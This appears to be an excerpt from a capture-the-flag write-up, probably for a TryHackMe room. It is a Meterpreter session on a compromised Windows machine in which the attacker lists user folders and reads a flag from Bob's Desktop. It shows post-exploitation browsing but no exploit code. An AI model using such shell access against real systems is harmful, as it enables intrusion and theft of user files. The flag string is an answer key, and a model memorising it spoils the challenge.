 meterpreter > cd /users
meterpreter > ls
Listing: c:\users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2020-07-25 17:05:52 +0200 .NET v4.5
040777/rwxrwxrwx 0 dir 2020-07-25 17:05:49 +0200 .NET v4.5 Classic
040777/rwxrwxrwx 0 dir 2020-07-25 19:30:12 +0200 Administrator
040777/rwxrwxrwx 0 dir 2016-07-16 15:34:35 +0200 All Users
040777/rwxrwxrwx 0 dir 2020-07-25 23:03:44 +0200 Bob
040555/r-xr-xr-x 0 dir 2020-07-25 19:55:45 +0200 Default
040777/rwxrwxrwx 0 dir 2016-07-16 15:34:35 +0200 Default User
040555/r-xr-xr-x 0 dir 2020-07-25 16:58:09 +0200 Public
100666/rw-rw-rw- 174 fil 2016-07-16 15:21:29 +0200 desktop.ini
meterpreter > cd Bob
meterpreter > ls
Listing: c:\users\Bob
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2020-07-25 23:04:05 +0200 Desktop
meterpreter > cd Desktop
meterpreter > ls
Listing: c:\users\Bob\Desktop
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 35 fil 2020-07-25 17:24:43 +0200 user.txt
meterpreter > cat user.txt
THM{fdk4ka34vk346ksxfr21tg789ktf45}meterpreter >